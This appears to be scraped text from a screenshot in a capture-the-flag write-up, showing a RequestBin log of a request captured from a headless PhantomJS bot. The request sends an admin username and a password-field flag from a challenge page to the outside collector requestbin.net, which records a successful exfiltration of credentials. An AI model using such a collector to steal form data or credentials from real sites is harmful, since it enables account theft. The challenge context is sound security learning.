 47.101.57.72:8127/feedback.p
RequestBin - atkyziwl
requestbin.net/r/atkyziwl?inspect
应用 工具网站 Web信息收集 大佬文章 网安社平台
http://requestbin.net
GET /r/atkyziwl/?
username=adminpassword=gwht{f12577536b97e0a64756b1f5d85bae4f}
0 bytes
7s ago
From 47.101.57.72, 172.69.35.12
FORM/POST PARAMETERS
None
QUERYSTRING
username: adminpassword=gwht{f12577536b97e0a64756b1f5d85bae4f}
HEADERS
Host: requestbin.net
Connection: close
Accept-Encoding: gzip
Cf-Ipcountry: CN
X-Forwarded-For: 47.101.57.72, 172.69.35.12
Cf-Ray: 61a9602ba92f057d-LAX
X-Forwarded-Proto: http
Cf-Visitor: {"scheme":"https"}
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://password.gwht.io/content.php?id=6
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Accept-Language: en,*
Cf-Connecting-Ip: 47.101.57.72
Cdn-Loop: cloudflare
Cf-Request-Id: 07fdba6f4c0000057d91163000000001
X-Request-Id: ba6b75d2-bfac-4279-a66a-48d3d5f2d1be
X-Forwarded-Port: 80
Via: 1.1 vegur
Connect-Time: 1
X-Request-Start: 1612158425018
Total-Route-Time: 0
RAW BODY
None
Limits